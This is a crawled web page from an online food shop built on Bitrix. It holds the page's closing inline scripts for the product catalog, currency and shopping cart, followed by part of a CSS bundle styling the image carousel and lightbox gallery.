		bigData: {'enabled':false,'rows':[],'count':'0','rowsRange':[],'shownIds':['2366','2224','1515','1514'],'js':{'cookiePrefix':'BITRIX_SM','cookieDomain':'amazoniafood.com','serverTime':'0'},'params':{'uid':'','aid':'54a7fdfa7252c4c0c13acf5ae4758b10','count':'30','op':'recommend','ib':'6'}},
		lazyLoad: !!'',
		loadOnScroll: !!'',
		template: '.default.794b0babe51e7d84f81c0d600e9040d7c31c0fdd9e94856c8af5dfac0555d0fe',
		ajaxId: '',
		parameters: '[base64]/[base64].3f7dfc030684044bb45ab9ec4af5afbc8ca856d5f057a9006c5219484e8f24cc',
		container: 'container-1'
	});
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	BX.message({
		BTN_MESSAGE_BASKET_REDIRECT: 'View shopping cart',
		BASKET_URL: '/basket/',
		ADD_TO_BASKET_OK: 'Added to your shopping cart',
		TITLE_ERROR: 'Error',
		TITLE_BASKET_PROPS: 'Item properties to pass to shopping cart',
		TITLE_SUCCESSFUL: 'Added to your shopping cart',
		BASKET_UNKNOWN_ERROR: 'Unknown error adding an item to shopping cart',
		BTN_MESSAGE_SEND_PROPS: 'Select',
		BTN_MESSAGE_CLOSE: 'Close',
		BTN_MESSAGE_CLOSE_POPUP: 'Continue shopping',
		COMPARE_MESSAGE_OK: 'Product has been added to comparison chart',
		COMPARE_UNKNOWN_ERROR: 'Error adding the product to comparison chart',
		COMPARE_TITLE: 'Product comparison',
		PRICE_TOTAL_PREFIX: 'total',
		RELATIVE_QUANTITY_MANY: '',
		RELATIVE_QUANTITY_FEW: '',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Compare products',
		SITE_ID: 's1'
	});
	var obbx_2004496212_0w9xn1 = new JCCatalogProductsViewedComponent({
		initiallyShowHeader: '',
		container: 'catalog-products-viewed-container'
	});
</script><script>
			BX.Currency.setCurrencies([{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script type="text/javascript">
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'header_cart';
	bx_basketT0kNhm.arParams     =  {'PATH_TO_BASKET':'/basket/','PATH_TO_PERSONAL':'/personal/','SHOW_PERSONAL_LINK':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','COMPONENT_TEMPLATE':'header_cart','PATH_TO_ORDER':'/order/','SHOW_EMPTY_VALUES':'Y','PATH_TO_AUTHORIZE':'/login/','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~PATH_TO_BASKET':'/basket/','~PATH_TO_PERSONAL':'/personal/','~SHOW_PERSONAL_LINK':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~COMPONENT_TEMPLATE':'header_cart','~PATH_TO_ORDER':'/order/','~SHOW_EMPTY_VALUES':'Y','~PATH_TO_AUTHORIZE':'/login/','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Hide';
	bx_basketT0kNhm.openMessage  = 'Expand';
	bx_basketT0kNhm.activate();
</script></body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.amazoniafood.com/bitrix/cache/css/s1/amazonia/template_50aecd4518a3ddc04737ecc490a8aced/template_50aecd4518a3ddc04737ecc490a8aced_v1.css?1769186088285568
body_size: 42057
content:


/* Start:/local/templates/amazonia/css/style.css?1678797667259337*/
@charset "UTF-8";
/*!*
 * ВНИМАНИЕ! Этот файл генерируется автоматически.
 * Любые изменения этого файла будут потеряны при следующей компиляции.
 * Любое изменение проекта без возможности компиляции ДОЛЬШЕ И ДОРОЖЕ в 2-5 раз.
 */
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/amazonia/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(/local/templates/amazonia/css/../fonts/lg.eot?n1z373);src:url(/local/templates/amazonia/css/../fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/local/templates/amazonia/css/../fonts/lg.woff?n1z373) format("woff"),url(/local/templates/amazonia/css/../fonts/lg.ttf?n1z373) format("truetype"),url(/local/templates/amazonia/css/../fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,to{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,to{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,to{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,to{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,to{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,to{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,to{left:0}50%{left:30px}}@keyframes lg-left-end{0%,to{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;font-family:"object-fit:cover";object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toggle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toggle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#fff}.lg-outer .lg-toggle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/local/templates/amazonia/css/../img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/local/templates/amazonia/css/../img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/local/templates/amazonia/css/../img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/local/templates/amazonia/css/../img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/local/templates/amazonia/css/../img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/local/templates/amazonia/css/../img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left 